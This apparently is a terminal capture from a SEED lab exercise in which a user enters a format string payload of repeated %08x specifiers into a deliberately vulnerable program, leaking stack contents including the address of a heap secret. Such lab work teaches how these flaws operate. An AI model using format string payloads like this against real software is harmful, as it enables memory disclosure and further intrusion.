 [10/06/2018 08:02] root@ubuntu:/home/seed/Desktop/lab3# task1
The variable secret's address is 0xbfb7c800 (on stack)
The variable secret's value is 0x 9846008 (on heap)
secret[0]'s address is 0x 9846008 (on heap)
secret[1]'s address is 0x 984600c (on heap)
Please enter a decimal integer
1
Please enter a string
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.
bfb7c808.00000001.b7628309.bfb7c82f.bfb7c82e.00000000.bfb7c914.09846008.00000
.78383025.3830252e.
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55